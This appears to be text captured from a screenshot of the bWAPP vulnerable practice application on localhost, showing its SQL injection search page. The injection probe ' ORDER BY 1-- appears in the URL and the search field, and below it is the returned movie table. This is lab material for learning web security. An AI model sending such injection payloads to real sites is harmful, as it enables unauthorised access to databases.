 http://localhost/bWAPP/sqli_1.php?title='+ORDER+BY+1--+&action=search
Google
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: ' ORDER BY 1-- Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link